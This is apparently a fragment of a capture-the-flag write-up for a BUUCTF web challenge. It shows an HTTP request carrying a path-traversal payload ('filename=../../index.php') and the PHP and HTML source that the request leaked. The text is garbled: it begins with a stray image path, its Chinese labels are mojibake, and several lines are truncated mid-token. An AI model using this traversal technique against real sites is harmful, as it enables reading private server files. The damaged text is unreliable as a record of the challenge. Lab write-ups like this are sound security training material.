 Origin: http://650f53cf-2cd4-4814-9c18-3cd31eb8cb35.node3.buuoj.cn
Connection: close
Referer: http://650f53cf-2cd4-4814-9c18-3cd31eb8cb35.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=1775daab25886-04e0ddb458d4de-4c3f2779-e1000-1775daab25a28;
PHPSESSID=4f093256a2f3b64add0928841a7cfd25
Upgrade-Insecure-Requests: 1
filename=../../index.php
<link href="static/css/bootstrap.min.css" rel="stylesheet">
<link href="static/css/panel.css" rel="stylesheet">
<script src="static/js/jquery.min.js"></script>
<script src="static/js/bootstrap.bundle.min.js"></script>
<script src="static/js/toast.js"></script>
<script src="static/js/panel.js"></script>
</head>
<body>
<nav aria-label="breadcrumb">
<ol class="breadcrumb">
<li class="breadcrumb-item active">绠＄悊闈㈡澘</li>
<li class="breadcrumb-item active"><label for="fileInpu
<li class="active ml-auto"><a href="#">浣犲ソ <?php e
</ol>
</nav>
<input type="file" id="fileInput" class="hidden">
<div class="top" id="toast-container"></div>
<?php
include "class.php";
$a = new FileList($_SESSION['sandbox']);
$a->Name();
$a->Size();
?>